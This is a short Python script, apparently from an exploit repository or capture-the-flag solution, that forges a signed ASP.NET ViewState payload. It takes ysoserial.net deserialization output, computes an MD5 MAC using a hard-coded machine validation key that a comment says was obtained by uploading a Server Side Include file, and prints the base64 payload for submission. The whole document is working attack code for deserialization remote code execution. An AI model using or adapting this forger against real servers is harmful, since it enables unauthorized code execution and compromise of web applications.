 #!/usr/bin/env python3
import hashlib
import base64
serialized_data = '{the output of ysoserial.net goes here}'
payload = base64.b64decode(serialized_data)
# Get machine key by uploading .shtml file (Server Side Include)
validation_key = bytes.fromhex('b07b0f97365416288cf0247cffdf135d25f6be87')
'''
MAC_Hash = MD5(serialized_data_binary + validation_key + 0x00000000 )
Simple stack trace to get MAC Hash:
System.Web.UI.ObjectStateFormatter.Serialize(object stateGraph, Purpose purpose)
    MachineKeySection.GetEncodedData(byte[] buf, byte[] modifier, int start, ref int
length)
        MachineKeySection.HashData(byte[] buf, byte[] modifier, int start, int length)
            HashDataUsingNonKeyedAlgorithm(HashAlgorithm hashAlgo, byte[] buf, byte[]
modifier, int start, int length, byte[] validationKey)
                UnsafeNativeMethods.GetSHA1Hash(byte[] data, int dataSize, byte[] hash,
int hashSize);
'''
mac = hashlib.md5(payload + validation_key + b'\x00\x00\x00\x00').digest()
payload = base64.b64encode(payload + mac).decode()
print(payload)